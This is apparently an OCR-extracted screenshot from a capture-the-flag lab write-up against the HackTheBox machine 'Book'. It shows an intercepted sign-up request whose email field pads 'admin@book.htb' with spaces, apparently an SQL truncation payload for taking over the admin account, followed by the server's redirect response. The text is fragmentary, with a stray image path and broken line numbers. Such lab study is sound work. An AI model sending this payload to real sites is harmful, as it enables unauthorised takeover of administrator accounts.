 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.10.10.176
0 Connection: close
1 Referer: http://10.10.10.176/index.php
2 Cookie: PHPSESSID=iskt7v2pbvpdnf5crkm67u7uu2
3 Upgrade-Insecure-Requests: 1
4
5 name=admin&email=admin@book.htb++++++.&password=admin123
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12